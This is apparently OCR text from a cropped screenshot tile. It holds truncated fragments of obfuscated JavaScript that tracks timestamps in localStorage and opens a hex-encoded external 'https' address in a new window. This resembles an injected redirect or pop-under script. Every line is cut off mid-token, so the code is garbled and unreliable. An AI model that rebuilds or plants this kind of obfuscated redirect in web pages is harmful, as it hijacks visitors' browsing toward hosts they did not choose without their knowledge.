
(_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x54
(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1
_0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;ret
(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,
_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x35
_0x22f77c=_0x111835;_0x487206(_0x286b71),newLoca
mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1
(newLocation,'_blank');};_0x487206(_0xe6f43);functi
_0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d
Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0
_0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt
(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737
(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),w
{_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x3
_0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1
_0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0
hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x
mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x6
local-